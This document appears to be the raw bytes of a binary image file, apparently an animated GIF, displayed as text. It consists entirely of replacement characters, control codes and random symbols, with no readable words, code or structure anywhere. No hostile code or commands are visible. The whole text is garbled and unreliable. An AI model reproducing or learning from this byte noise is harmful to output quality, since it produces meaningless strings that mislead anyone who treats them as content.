��!;�Л1�ؚ�r5x��q�ح�1��_J�Ё�=�#�!Y|c�F��+e�Ǯ40����ĈB�},�^+F;3m�Hb�H�P3ۢ��ɵܺ*`�ɇp�j���&h����B����IC�H�j���Oy��+��+<�ȴ�~j��K@�L+��d�T�'l@� ��"�iJ�<Q�\Ju�O��5{ók�*��ټ�v49���Ӂ@~���Ĉ���r�O[@r�Ô��v�G��:�TK���O��D�L�C� T3�[	�Y=�X��Һ��F K�Ǭ��=��=����N}�=�4�:�����3U�0C9z�PQ�c13,�,U�(=8�$J/�J�����0�,��ǕP�T�T�0Eu�8�Qm�H�҄��Yk�q�t�;� �@�4�,�9U탰4��0D�xP=�Lu:������cG�@<O��Gվ���WT�V�D��aхp�j����+Tb��k��:��4b�'#� �N�
�씈��<�:"F��:25��=ψм+�A�v���Y����s9��,L��O^p�QtI^�;��ձ�m#|X�$ƄWzt�p��|t���W�i�=#bT&u�Pm�
���3���3�2(�;��aMԹ���`�,5��-Jf{�i�Nl0k��2
 ��9=)�"w��dX��cY\7%�{�P,>�#G<5�e����#��> ��ч`��I�3$�YU	�Y܌��k��e\��-T��Y�=�ڰ>�EN��6c�5�E��4�TI$��j�;��aR��Y3���&i�ڇ��? �sb��MT	�7��*��L��[�Vl�"?)L�v< �������T@�����E����@
$ݮ�8�T�6"]�@����4"�#ĕؘS����2Њ���|3>RS��++ֆP���ޓ,�y�ӈh݃�Y�;24����9�eT
x�B����U)��J\��^�6C�F>1v�[D�2���%���MFu��"��ߛVks��ŴN�>�W�3����<X�ٛ���?�0�����5T��� �%
�_o��H9>ӊa;O�=��<�l\Tm�C�H��PŲ���[��s�`d���-��S�8߫I�Hć*��^�C�����ἳ�u͗��S̾TP���'�_Im�U^.���xԑ����0�Y�3�d�090� ��3��=H*2ք��=-ʲY/}ܧ������F
���d���1�mG���*��=�F�*]6RM�WեH�`��d^V�]f4��4�!�-�k</<=XB,
��:��Eeň�m�ƻ������ n�����4&�!�e.J�)M�(4�T�6zB{nd`���d�-��s0��Sr(ע�Njst�"��%��7`���]�j|j��ȕO���x $����ه��\�Qu���"b�'Z�f���uٕt�+��H�k�J}��*���(lr���Z�( K�b�/Պ�����xJ�2�,:k�Q+��\k�=ݘ>ү�陵k�V��&3�2��"��N���!r'�������Jl����=�r$����G�$}*��E��e�ˈ|m��l�f�~��h@&�qr�<*'�nͬ S��jkf/�b�4.��5:�JB&LJ�l^����i� f�._�i�0m���Sb%8��:B��ac����
\�O\������(6R��گ�V:�<n�EV|��`n���3�b����-�"�����(6�n��n�٭�"�K)B��/%�,JR��Ҋ+n��){M	�M���oa���"�l�.��HŞ�rU�.��f��m��h��37�az���J��Pb��{�'���ֽ�ю-r��s �(���*�E[j�:8\�Ք�DoF.߶"�r.]`o��T����f�Nn�b2MJ��lprU/걥~c�W&J�C�pZ��9+Z�g�y�C�{[���V�a��O��%udw7�����;z�ң�;?D��*�����l���qHJ���N"����/�Fw&�/t�sb�.K�<��4���Z;.�r�t,Vo��b�B�vF�'z�u�yt\7�L۴�L��u� v�u�sw�'�lb��yGq���I�!2G��W��Sl��m�w�m��J����W�
�v�x9��x�wC�ն&�'@���+@2�q�n�Y	�&����4]�)^�
:G������`z�Vm9�@�Au��vBߪ����ڥ���2�q�z��O�ʮt^���yan�жx9'��VvjKk�??�Xs�R�~ӓ� }al������/�zN6'���y�����ư=w��J����ئv�6�0���=��n�	�"�J��^x�֊�  !� � ,   � �	H����*\Ȱ�Ç#J�H�/�СC����*��T��ɓ(S�\�򠥁6�ѩ�f�"E:tX��G��6�0в�ѣH���QJ��O4&�#0����K����O�W�=���q(�hӪ]{Ԅ@*	�J����Zux���AB�
�����È�)H��?�n�J%|ᭂ=�HC�L���mNL���jJ��f �R� �3���	:�G٢����G�x �s��Żuo�;!@G�@�k�><L�Q$�?�5��zY���%P��{�f�T�-������������?�Hp�@�Á@�����!�[���L�Љu���� �hTL�g�?�}�+��A�#0��WS�Cc��`�y���F�I'�l������L6�U(�x`r��u�[��|?�o&�!Ab:i�	yF�q� �t!���(�W*��$o��E�����$��I�AZ�B:�WK�X�/9�A~D�[��
 V�xVi�O�����?�$��YU��h�I#*ԩ���'*'
$��yu�Or�#�e�a~�سߟ�}!h�ܖF �U)��?p�Ɂ��0�O
1�W>��F��H'����~�u�o0@����mj���u+QDβ�`�w^�c�?��k�0x��ԛEz"��a�MŊ����TVZؠ���C�����ւP?j� ��&y��	��+G�R����\6 n��M�O]�m�,_	3�� �]?� a��p5AD?��?������'Gg��?*�(�l���({9���-9K�Cn�Bmas�T�A���A9�V�~{$�	~6��G$(bF1�,z�F^\%�^:\�� ;�נ6A���@e��<EM��+J^�b��τ�.Ѽ�z~�6�N����'�''�N�X�ޗ���σ�!9B����b�^��ļ�\n �y�@P �%Dd4XڃR�@���|�s^�����=�k��R9�@�}(�`a�?�xfuiZ?`�
�2�+Hb��8 <�Y���"�--�͒�hA��#<H�7ç�ψ��ZAF�m=�t^�!Ń�~�����Wb�zT��O<H�"F�)��o�]�x�_M$�$!� C���\"����A�r��F���Q���ɕ����� �#�� �H�"	iǂLP3,e�H���|��$B:i?�L��4H2u�-4"*�%J	1��ĵ��|��*+GJfJN<���/�Đ��!	�A#[�5dd���ŉ�T���&��B~���K�;���hE@�3�&zf/� IP�f5<�.�Ǌ��5�H�I2��DQ4''���0��AJh��f0�P\�,G4���!�Y���Ia��S���FR�8�h�1��~
�(�S����LQdԕ:�;����-,0)@�?ө����L�֔��3Qފ���ze�ϸy�~�A��E��L��t���`p9A�4�1Ր@�n�z�D�z�R�:<�+{Y���	�9�n�u��,-Z+��D�����T)�b+[�@��EK� C3V�l���TBFBV��Z%`oC� �ծFE�9s�605&�J��h��
(�ۄ,�!�%=�k���� =�9s�&�����*
��K��&�ѭ�@z߼>đ4��IB�����U0�"�T���=��΢�����g���r�k����Щ���P�pLǸ�����ψ��E��ƆA%8�ZQ��X���B�la���'UŊd�2��Z��b�J��:�*����yg��5�2i\���q��^}ȑ'��D���siV�1Qdj����H �`x��,5}��"��*����V� �<ޟ�Li�L�c��H�!d�H5���f�K]É3�ޑ%�;`����'�Y%�Kk�H�>=+�-j�B�;6��Y�b�%�+6m�[f���*�͖�����I�kY-:�
a���ꁀ��+�F��u���07D���\"ۨ��\&���wK����D#�F�7��s����<0'%ro�>��{��xD��N\@ �xyA*ΐo���TFf�U2��Z��BL2�~�]|X��V��U�X��/�3t�̃���@D0������� ��\ [0Z*���{�|�%)�,"s�p��� '�n���� ���8?}�O���^���<�C�;Ad��hx} �0Jy�v��a9�e�|�I;�;�"|���I�@���\����������
9�a����c����@^Ήk� �G�N#�pWˈ$�����;� ����1�+��(D\�C3��~afA� � 2W>�qol��쨷f�vv�VQ�WUW{ǧ.���v)�j���gL���F!{�7{xWw@~�p~��w)�I��ȁ(a|�t'~� `�As%qFN���rx(s�'̰{XW?��W{Cx3քe/�+!y:��%a(�UĆ���J��)'�+�B�K��qOiG|�VNDPF�j���\(e�b�4j%Ne{�� ���w���|���&�F�D.�taN&m�^a��
X.�w�(M�f"�Sޱxx�hd(� �o�|���f"Њ(R��Fz�*Q ���+Q��S"?�viH��rd�|{�	9�u, �҄v(07P�N�'�hA�ɷw�K�x�_M��E�ka���uh�X�O�A
�$|��(��X��x�S�+h�FC���������X�������'⑊�tC�q�7�jq��x�`�7�%�^�[��h�Y��r���姑� 'M��#Ôv�m8{.7{�ؔ4�|zW dH�N��Qq�hQ�5��i�k{�	�H�A�P�C��������wK�V���ǒu�A� �II�/�w���X����l�����p�A��>�qh��-w�.��:)�q�8t��T���7�X�� �P}��CW���i�7x��h�X�}L�oȃ�qy�Y�k��Y��r���{G�eـ���� �9�I�D��Y�R9�Dh����Y�[��ꐗ��՚
a���r<y����"8��w`����ؑ�8yu�i{���Y��X��Y�d�%PU�s�8�槙K���h�&X�3ؠ����I�1aW��@W�Eg�I�{X�{�|�r��	1���o��	�Qt3�y  x 7O�j�{����u8Jd��)Y-�- A��Pb��	�I�{�7yyOj�9���aD�q*�$�N�I�,�{ۨ��H~i������` �y��X��~�c���a�%q��s0�yZ~�ڢ��aj�p�>J�i�
1s*GP��CC�j��y}K�i��Hs-`�����V ��$ZC�T���y��e��
-0B@��:��O�gʺ-
�� �zV�����n��j��o������Pq�`�������+a��zBP�Z��0�ɁWz�, ���+����ڦ*��儉�A���ٯ�z�)�K���:xْQB�{w
�[����!��j��z�QqV��
Q����I�����zl���g��`tI��� ����G��:v�`��d�������'Hs��Y�{����� ��  зK[90�8Ƀ�`����W�V+�'�u��[�k`��1v�+�D +�D[u�q�;�p��[��)yy�	q�G˷c'� �� �ශk�C ��@����A9�Vk���;sCp1�y۷���:�q
bp
�A���!��� ǲ;HV���������)�tY�w��
$�J��}ۻq
m�\p�;5r�򸵐پ�`����˺����+�0�Z�����˻��p
$q�&Q�b���K��+�#������p����
�I��@��K��j�ֵpD�1�w� X��#:/��k U��˽��C� p�fy	�@9�C��֛�5����Ԛ�����!�$���F���{�p�pg|�Ş˿��[�۪�
� ��� �`�����n�p�k��k����A�Ȋ���O���A�B,������ɵ����������۟!� P��������p
 �+�@���`����������ov���ș�̣��,���<|�o<�\��  �Lk�� ���������it��mj�	
�`��|����l�$P��+��a���	r�3  [�a����p�m[
�� � A��q��ʌ�ţ+�A�)�n<�B ��<��� ��Ң���@D��(���X:`��	q��;.K"��U\�K��D ��
�>M�a���%0�`-����Խ�!���n���$��1��Z3��/[�b��,�k�D���+�Q�I��u�-X�\=�C��m�"-��ٚ]�	;�v�m��w���\�q��{�Z�ba��]�vZ���x]��]v�����:Ւ����m�'��
���7�KJ��q�-�=�+��ͫ���|�i��ŝ\���$
�
�����^��-	Q���3P�
!�1�����|O@����	!
�-�N�Dz�!���=�D]����M�,���}k�؝�A�xm�s�^�����`��*n��ZΎ|ٛ-���T}�M�%^�a7���&.�u-�� ���7M�1�
�>^�`��2��P�{{�����?M��Ϳ=��*>�A��W��Z.��~�n��r�~���'pڐ�����k���������`v�m���W��A�����n���� �N���^��C�~���
A���>�>)�����y]��ӽ�J������`+�ƞ��f���|]~���鈱 �^G0v��Z���\.��=��N�	�������n�~���������.֒Z� �%P��~�>�鮪��!��A�� ��a���G�����`���)��T��Ȏ�q���^�/� ﰜ��.��1�Ⱦ����A�};�}[���N��n��뫪�@���,���,� �:�>�����n�
�E_��� ������ Gp6]��J��p�W��L���5��sO�q����[o�D���~�������,�$p��N�<����v����C��d]��ι������:�v?���k��n�C���9���}�K��s}� ����q��/� -�������������+��2���C>���.�c͖|���p����_���/�O�_�G]�Z�������#8�A�	.d���C�%N�X��E�Y����,Y���C�Z����CO"�I���/�����A�%Z��� D<��  �V$�FУИ+K���2gL�$^|"v!�@�D���[�q%F�p*�G��\�w�±�)��O�r/f��ቤ���ވ\�
�93&د>�-{�abǩU����l�l��Po���!>?�I�H�b��DT-k�ɕ}z7rm�
7�#ɹ`a���v�}�w��3֮��|��x�S�\x�ڣ��ϧ_��l��	���u����p�����9�t��=��#�Aߢ�6���Ȼ3����8�
��mCK�����B1��
���4qF��)�V�輄�� %"�F"k4Ƶ4�cP�����MA���!��H.�CR ����	�q��x"���"0.-7��r��\CҪ�BP!���)���r�-����D���<8aI
��p��Δ�G��$aP8eD�S�F �#��̡lVԏ��*Z�J�� �PPkU�;	 2
�,S��+�5��TP�Ƞ�Vf����T�U��U�p�f���s":2����T*�b[�ҊLc�Jo�=JԈ\+�!��ږ!<��_�N�]:�9h�H�S�
ۉ���M+��n}��	 ��!�r���]��$�t�Tt[Ư�H�Z�bA���c��W2Q��g#s��؀�(��Y!���c0UQ� �a�2��2�1���'N	J���F2��@�D1f)�MeyǨ(��6�D�Χ���l��F(�F�
LȖt�Q��YaO��Za��!ϖ�!�;l�=�L�f!�$�"��q5w!˜��W�W��zHH[�9���IW\��gq�:�T��&@�k�sbo4����_z!msgjI��U|��"���q�C)Vs��������H�^"�_���P�r�S��q���e�+���w�aI\H�����e��I�O0F��"0pF۠�?�р�c�3F��$��^�S
�+ԅ�)�����v��a�fdp��Dh"&$�&�W������1U�R��C������a.!Ŋ�^:pD-��@���PK,����?��N2�[Ԓ�(�9�<G��9X���FD�QA D$D2�Cܠx@�؇&�A^(d��d)3�I�LRX�*A�WF����%�P����Z��C��/!�X���QpR��<F�H�����(C�W��R�֬�?�Y�P^��$�+��M�|�Y�?>�} DAD%	�
OX!�p���IP�1��X+G $��'A��o*3�	�(A(ʋHԛ�G����&$��$)/LZR�����l�?왐-df_cC���
�hF��}d4!B5A`��B�	H�Q�Qԧ"$>��T�JѩrR�!Ei8Mzґ~3��A�9�yV���eEHZ
���� ��j�ю��9*R��Ԧ"����S���5�>��U9�ъr5���kW2V����e+6��W�C�մ�W?�:�"�� \_]�T�6����^�Z��vT����>��۠Z���kqS�Y՘՜���e)�U�v���P�)M����Q�Ԥ���u�^��Ӣ*v�>u�o{�k׫���j��ٶ�ײН,c����X�ڄ��ȫT���E0,h�W�Z����,Vw�U�jӫN�r��\�vV�ѭ,F)Lդc�Je��Aج>�!�`���[��u�,6�`��ۧ.V��}hc+�QɎ�����p��\sBY��M)����ڮX�[�E2`�0�����w�b�:4�If�n�W����:��	�����P�KYW��O�p�[*����WN��W��c�Y�b�E��\i]$���aa;����F�GmgO�8�z�jc��~6�K��X�S�77��e2Iy�h����*>s2$M�L'�cv-.��c����y-B�
��V;�@�jUw��
��g�+�d��Л��t)�Qxx��֭���b/;�c.3�-�og$���-h�����?V�����Z��Vl�{��Ϻ�ѭ�	����T�����k��ak��>6����M#��/8�>�����������۾�9���2k��v�;�r�G���
��}���c����~v�	>�#��bO8έ�`�;ܼ�U/�[UXW��e2��{k(����o���_a�5吞4�)�rf'싗y��C^8C��/��_����������Sy$$���0}���˃k�H�����j|�MFH�0z�����r�����K�<ٚx�iv��Y�CV5D!����O�& ���o><Newۚ"����S�W|���8�f�>!j���_�\� ���R���c�����+8�K>�� ����p��?裀�ұ�ҿ쳪���S����k�A[�#5��p̛>L�}(�v%�#A$A����@�p��������1�:���K��x3�x���������62X�?
�&�=�A�X�Hͫ?8����*���@�.k���4��!4@���H��8?L�竼&�����S��
��?;�?�?�p.$�T�ÈX����{?��6�:3LLC136���c��+B8���C�k�H&��TBW��M@�V�;����B+���4�pB�1$XDQ�ĊH�u����<f�
X?
�G̽�X�4�7d�: ��7���#;���`B&��,?��+N�@��A�0D;7-$�u�CC�� Y[H�/�=^����� C��7��d�N�D��F�EQ�B�H����*v|;g��v��CD�мr��l�ǄhĆ�c,��[+sAx=tR�w+ǂT���j��S6�>�#;�{<�jI���r(�S��B��T:Ъ�D�&Fa��-��a9GKY3.����ܷ�L�N,��,J�3JǓ����&��P��R���� ˫=%����K�[��H�h�^3��h��+��ǧRJ����bI<d���L��2��4�s�~������c�����[AcDG����,ż�����F�X��<�g����H�}pL��̬R{c1LMdkKnt÷<J� H���Z���,H��I���<����ڴ�0�C�J��`��d?��Ja�Hz�O�h��S{L���4�M�KPT�Q<
b���4
�D����c�Og,�����?��A���LY�̋��p�G�Ŀ����I�뷠$P�šp �8ό8���(܇u�����b���.m����ц� c4�#���F2L��l�M2-�hQm$@f{K�C�OD32ű C�>��>���Q7�ң�(W0`�<�̓����|�r���-w�̈́ Q,=KI36�D��S�n,B�
$�.g,�e�գ@��HS&?�;@���R�+�hT�0U�s'�[�*U'WxR�-_,���5^���0�D����2�4�B��4P�HU8����P��k�*�0XK�xl�k�up�q�P�BwP+n��*=�z��C�uAC�U��������2a�g���ȇT��T�=�ԉX�Y�U�%��k�mL�ˈg�=�|����RU�)�K����[�6��̴��6�F|}ȹ
=���O#E5xܢ��]��[��Ay0�8��u�L��Ӂ��v���dY��וS��Ӵ�$J�
�t?Pل�ZW-��Z��kBP����Ӂ�Ɇ�F�PR�����X�(�EYMM���p�%�,?�����!�(���:rsw [������(�Z? \���I[[F�W��K���E
ͳ��؇k�(UH���hdR��=ˊ���& '���.��4��{؋HH�3<{mԥ���͈�5��3*�+�=�?�EU��=��S�r�lj�w�;IlB[�-n���ļu�����Ž�&�B5���4��`�ݐ��d���}X��T=��<��_W�O�x����F)�-�@�K؍�ֆ�|�Y~�݄P.����=��bB�˪�K�7�I�J4�]͛��u�&���@�%A��C����������^'��s��q'�d
f��D�*�E��U�۰�H�P�_͟�N�(�Q,Y���V1�b��ǂu%����J��{,����8y
yX�EbA�O��[]Xy(���Ӈ]kV2�R���Y���A�r\�(��4�=HI`+��^l�J�\	��������B�0K�ϒ��Ou`��N�=�Ӵ��W->>�e��/������_T4E��C�Bɱ51��a�L��a���h�h��i��.�fl���3�lR�;eHdBĽ,�&8܈�A�
�t�-fڛ��83�c��g�$��MX�?�������LLV���̿��֮]���N��[����Ƽ��@Z%e�m�PB��C[�l���s��޴ed|^���+Hf�3N��ƛe�#��*�Eg6R��p����f�r���y4*?S�M4�F�!�ƈ�N�$����؃>�v��
I>�0����NMj��>�[]���ucF��C�-*v?�*�;�^�>���6�R}]d���/��~���Ch\��-�UE�Q==S���e6�M~�%
C��uâR+;��^�{̻6X�2{�e�XHv�_�ш�爠g�>*|f��®6��[0/�FB�z5�θ�*n�Іί�W�&�M'Yc)C+�f)l2�u`m��R�k�Ӳ@����U�G5���D��mĮg��o�n��,,���8eU�^�`��3�� I_�6�W�z���45��e;M�;�vZk�/��߶o؞��99��R�HO�;K�B,�ss��@��εs�Bl��xm4��W^o���w6P����~Z��o�Fr��8�9�,���v�Y?��8��ϯ�?��n_3���)׮��,���lo�>��;
$�pz�m\c8�s;��;5�;q8�3o��ϰ����K������şr�'n�V�|��2s����7,
L4rN��L�o?��u'���j0���m�?�����5t���d|�s�U߽O*�\Ԓn�D��Mg�_�s��t���r㎭:ӫ'�0�Vݺ��=j��nGt'ߍ��F���4�UH�YK�p�tQ��>v;���
�2]���/�j�'=^4t\���5-�Bfy��2�A`eHJ�w�\�-�7��:���$7�O?r�+,��`�H{�*h�(j/Rk���q'p�(F'sO�b�܅|�F�ܷ��{���uwq؂rSo*)���z5P*�M4��,�;���^[�x�2�c1+�4^7�5?P�hx��x�wx�vw���?�9�y��EF��O�ʐ��X���5Z?.oǲ\'6������T���`W���x'7�3/��5���Z�)�l��������s ���Wo�Mx���~����?��5�Oq���6����j.��/�Bzo�o�p���B���1���6�0�7S�����{����"�w.����,�쯍�������-�{��g�Wi���Q�wS���d5�~�B<.0�~�=�o̻G�pX��J6🮄	�1l��!Ĉ'N�%�⮈72��/#ȏ"C���Фɒ*a�d�R���%��`_��6i�|���O^B�-��"Ҥ]�c괩ӧL:��КZsr�	+�c`��<�ˬ��u)m��_@ !� � ,   � �	H����*\Ȱ�Ç#J�H1�EbŚW�Wq�1� Bœ(S�\ɲ�K�h��M��h*"@���	]�F�!^*]ʴ�ӧ�J���%Xu��4�S6z<K��ٱUјJ��լ:~�Q�����$t�J��ٿ�^XU�@��Ҡ�`���01PBk%Ј ֆ���C�vj�����	�8�;���Xdp�:t&�kl������7,-�A�T���+2�)ɀ����³k�j�T����HNuyVS��eI�/���5ib�u�?t�"�ҩQ�� �$с�
���OZ���?�ѡ���g��f�
 �+����?l�v^t�O����;��"�#�y��@�����#J���T�Y�[Z�eP]���@04v�@�cܔ?f��C9��@0�$fd�O�9#���?QE�n�X��x"$$qD�إ@Y�a\9$I�n���^tPC�@c�%h8�AX��| �r&.���H���`}���"���WᦴjY(
�4Um!��s��O�.(��6�?BY�Z�i4} ����� T��r��)��H�'82��?�@�n���#Cލ(d��h�Bu�Z�u�P�@���Ge��¡����Z堨@�#�--��?��[�J�s�@RR��(��
D�q�i\\�q:( j�0L����f�D���'2����"�
+o�Z� ]	��?��"��?��qB4|Ј=#��E�]"��V�[�`dIlM��<�Oq"�t����ڄ75��I��χ�B{���hb�M�٘pᠿ�t�ȡ��)u���ː��I�v���á���9���ǺB��ѭAB���cVP?CK0���4�]�^/��m�͐��q��!4}���Du��
�?�΃����.8�+����	������ U���ַ��=dk(���tv��!��TXA�G0�q�[QC�<�"D�̝���<�{�^�#A���c)ԝ`H���C��X���V>��� k�`C�i��|Q�@r�D5L�M.������p����]3�m�C�n��.�m�H�"@Ơp!qc��X�:��!Yt�d�$�E,�@��5?:`Z4t�qx#ɇ�O���н�XH��$��G��r��|m��$���*z��Z�$����Rw��?`H� J��<�!w��� 3���d1�Ĝ��%�-��2��k�4�Dxɕ썀9ߠ�y�-�Q �\d7Y�]�1�[$g���E�plZg�Β(���uȜ�t>�K�����"U���#���f	�vD���*�_��GBE��(�<��� _{���)R&j�'��2�h�p�-]e=)"�-�_S�Asj���t�	%�`JTd��[(�T�~���T��R���\�B�DE���b���s� �ժ������M݂�P�UB����kN͉s������h*XLy���A��W��� m�,&Qp������lW{Nъ��,�VM+H��C�t�gYKN��3�w��'���zϮ��̹L��q�,:�y\���CA�p�K�?m-H��n		��j��| m6��]j S�Ԥq���Ζ�nD�И�]�"���� �Y׭�V�j��d��%�����@ :]>��.��xx���p���0�Jױ����|!��s�3�(�o�1lB� |E$�Q�,�$�H5�k�]��� -�Og���1n��$o�K�"��P�x3��$��ur���+���$H���d-H~��ig�c1[������:��r�S�1������=�Ws��=�]:�.9�${y�o6t�清k
��z���7E�-���Ir�7�#L	̩{_�I��)Su�eu��%i�A�
�#�Q-�,���_�^A��hS��㊋]��{�9�5�1�D:O���S(>���_Fų���p�"�&�v�ʐ����6����y�nP�w� ���[��ʁ���@�Z2�?Np�a�-#����� H��P\C#��@D.Q0b |�`������p�*�������)���GҼ��q9A ��=Ckxȿ�������<��<E�K"������3�u�������=C�Z��4Q� �k���"�@"Z�;p��w�����;D�@����{�#����,�_�#�x�o��L�/!� �D�|�"��#�$X�D�%�c�!�t
�����1{���笠{�m��d���`�_�S��?��y�|���Q�׫O��$���=�Ad?�s)H�/�ҋ��G���rw�;�!���'<a��w}	�~���'�{
zD��W�O���O {�G���z�'xaw����ۇvz8��v%x+���$�5"��*��׀�G�4x�wcqy8Xxw?(4H$(�P�W��zQ�?��D([(�!sA>ȀK�.QTX~|�X��xf���b�u��x'
qX`h:8~�t��p���� ��������$�xч�W$��nh�'!sGp��v�����X���Op�ǃ�7x�XI��� �g�������� `���h��8���H���X�Q��s��sk��h��g�+��%ȋT��׍,�u���1��x|�(}J(�����؍�X�������h荫�u�(��8�%������|Ȉ(х�׉��
э���؏�8��h�X�+h�)A�8(��X���(�
A��@�����8~MH��8����w�ђ.	��(����x���7���{�7���Ay)ي�3�I�!�M��QITɓN��Wy|���H��{1h���ȓ�@Y~fY��H������,��MI~�(��Ǆv8�E8����|G�G��uȕ��8rɕ���CY����{ɂh�/H���z��V����	�8H�����	z��I��2y��~����uu9����*a�Eؚ�9�]���P�d`��� Z��G�wC���whxi�zIAD ����`��'��x�L�~��Y}  �ى�x��z�G�(�a�/�酒Xt!�*���+��I��Wt �E����,a|d���W��o� �������w�@t' �����A�Ad@�!��@D��˩w*(�p ��#*��GP��G �3��=ʡ���\Ǒ�� B�oE:�L
 ِ��٣��z5���w\*
(��)��.*.��r�	z��g��4�{:�~C�uGgq�rAZ�g+�z#ʥz�aJ�'��	z:��A�7B7��[� �z�-��N:4j�:j�v:�p'  ���F����/�E���5:�;:J�uw
�p1-g�� (ʥ�
��������z=����;��G穢 ��p��z�,ڥ-Z�aZ�ї�Ч�
�gW�a��
��Z�� �*;ǭ���zrkg#�a���AZ�DڢE:����b�������Uwq��)Z#
�;�Z��)���ȰC��vK' 
z����s#����Di��*,�x�* l
��p���J����������;ʄ ��y�B����S���*����z"*�!���5J��{��I�"�u7�u��&;�Ϫ�7�E��
����F���y��i��z�1� wq�Pr�J-���zq��#j�iؙ�ٔ�)��ʴU�.�
�ȱ�2�� �;
� �� 	��� ����������ɛ�ˋ��p#	�
�P�� 50��q���j�'�/ǹ��jZ7u��t���k�� �����`�� һ��<��л�L����Ϋ��a�	���
��!��4��.��I��W����	���,� Ǜ ���a��@�� ��<��9L�	 �C��P�C��J��3\��k�����J��X���A)���@����PƱ�"㉶� ���		 �@�A�v,ǰ ���ulu��<�;\�:��Hl������<���
�+����2��c���{,���{<�sȁȞ<Ć��9��3|į��:��<�l�g�\���Kɽ��]������<�[�ê���Ǥ|�s��t|}��u� �L�?L�B��8lŷ������ˑ�������� ��ɊS=�|��,�یǆ0���ϩl���C|Ĉ,ˇ\�������l�<Ѿ��U�������2�����=L�� ���
���E��Ҭ�~,ǁ|��������ͯ,�:��m��Ѓ���,����=����K��	pA��}��|#��.���u\�z�ϧ��M����;��7��<m�H��lѾ����-�9��ތĦ�ǣ��,����2���(�)������1�����Al�v��з|Ԏ�˺�Lɚ-Ԗ������9,��0�y�ǰɰ��������,M��M�#y��Y=�Y���bM�6�<,˰�ĳl˔�ف1і����qM�J��L�ʦ���ݭ���޺0������~�������،�W�������í����}֝�֕-՘ݛ�֑L�}�|�J��7��,���ڭ�ڱM��m�A۸��v��z������|��}�4��@��]�H���eA����q=�>��K=��=�ٝݪ�-�^�.�I�#����L�|,�M��,�
��
���]�jM�kM�nm�r�������ݽ�.��m��K��t�%�ӧL�Ӭ���ԅ,�ǻ�
�ċ��?m������ܒ|�7��J��w��n�u,���o^�N��s.M�{�
�}p �#������ ��|�2��b��M��.��Y��hM�.պl@M �A���|���=̮��.��N
��w]�i�ǩ�N�~��t�A�t ��/@Dɞ��+(��@S�ͤ,���� M@DпLM�@-�������$Y�~@SM�Ō.��@�>��C��M���B��?���>�^�G��u������P��>���E���t��.�ʭ,��p ?��,��].�L���
���N��D��\l�ZD����c��������l��^���s��a���a�;R/d�}У<�j�5���B\�_s ��+^�6��Tl�P�A�o�p���,�<��m/�C�.�᝾�?�3�a�}�XX��!��~Ṕ������ �j��D���ߍ|�V�	A����j��N��p�'���O�>^��ݰ��p��O�H��q�q �l���M���/��_�
�/����`�~`-��a����� ��!J�w`��}C^�H�׿�)O�d���T'��8ѣL�2����s�@W��	%��'�&F#�l"��L�	�E�*�d�v%��U׮��Ď����D��h�e���D?{j����O�6����OMϾ����4/��Pph(���'�9�`�E��Fb\�%/�.W�kS�Cx�j"��λ=)�M{���u���]s�Ě��|Kj��j=ֵ+W��Ǌ=�v���n���Ca��<�7�(~|N��;|��cŒl����=Ev��j�(Xg"�p�'
�i@��IE�\#j(
��h��z�˷�^��*���j+��*k�誛;���H��T��T����ނ�Eَ1�0�
{!�xS����ɾ�Xj�3М�c��f�h�u
�H�\�� ;b'*ż�6
���G�<<&���ۅ*��'�QLqE>[ds�T`1��5�������E_���R1���
�͠C�����c3��Z54��)0��r�M&���rUw308Y1rgB�d��T�8N��r�+��#+���bqW�Ғ�'M4�>
n�2c�!�`�8&�|�l"ێ��dkmw�lޜ��^p-��u�@2%$-8����j�]��d��.ٵ��vF�^�Ѻ�%p��|r�UO��G*�:�V�(G}�TC�� �������"���ӆnK������
�a�2�a�dZvWH}: �h���ѮD�=ٯ���F.��.3���rW����4��5w ښ�|�Zg��z�kB��;���D�%��G]{��ѫ�~J��5�[�)�ϲ�����u�=t�BsrTR��/yc�y&/-\*ֺ�tj�g?�B��6�*���D�Ӭ�Y\���
�K���D��מ�#O=��V���O>��h�&�S�H)0���]IM�l�2/���[]Q�#��Mk'{��D$�1LOg���|mkzE��2&]�$R.j�C����|�"$��F"�͐�t+3���.Q�v2|Ep"��"v����d�y��B��Pݮd���%�H�*���N�:ܱ0B��<mkc_^.9�\pQ.caj�!���2�E
s���|�C�I�&�u���ʳG���-q���g%��ψ���@Ԗ.Ѐ*�~�LL�����9�!V���@e�n&I�&Șȁ�,tQe��= ��<��
;�Թ�\+�	O|�����`��'ّݹBK汖��E���9S4����P�n-.�����]�+'�hfN����,$5!��DD(���2�Q_=��G��p��+�[D7������_�Td2p�j�W�4iqW������i�ʉ��mO=��GV��$u�b	I;������N�D��g��⛄�4�x�iY�N[؄�pq8>KMU凨����3�W����RzG�:	���_N:7yԍ(�V�����-�Nų&N$:ѭf� 3#���?2~˕$sH��Q=�&�!�EC�����P�%T$����%��P�\L�ʲ.ь&����@,��"QxT�h�H}�*Ƀ���_��۰�-7N�"��@w�0	��+������D��0D^#4]�����I��|٧��1�&���͵����B�9*�/J�.�B[�~�����5�"�ȕ�YH�FV�����WQ���̙�,Nt�O��D;�JidH!��?���e��ƞ�ua�5^���'��V=kz�҉�"��i%��������@���'���#r	V6���I��vo�w��7T���j��%�UdF���]�W=E����=]1��/,��iE{�$\�ދ��J�8Q,�.��ǐo�����y_n�-��<�;\5.�1G"�2�R@7k2
���&��BVQ�ǣ�5����KGo���;�K/R�s.D*�T�i������*�s��^�d�:�<�yCB��6���B���b�;�f��9�Z�>,YrޚC0�H��C�bMr��ΗpH�A�A��k�f���-�/:\��eJ����uDfQIgc���^����X�G֥?�
���O�`�%^��W�*����^ٲ���u/���~B�!�(�?Ь�d�G>`�ʠ��r�#CSo�9]�}X�P{�gy*]�5���|K��S����q�q�	��9��8�9qp��@�d����qlvl9�C��]Y�C5YQꬆ���L�S����	+�q(��haf	*���l�r��H�	r�c��U^pMva�<�m�c�:��OW����SSB��?S����z�&E> ���*,GoÄ�Pv��<�ރn��F<ӽ�q���s��. �\��ۇ$��!�a��..���73�?�������|��{�С����x���	<	9:�i�=x> �
)r�j��9߉��!�^���z�n�-CA/�cA�R�Zl�M1�@�y���y��X-
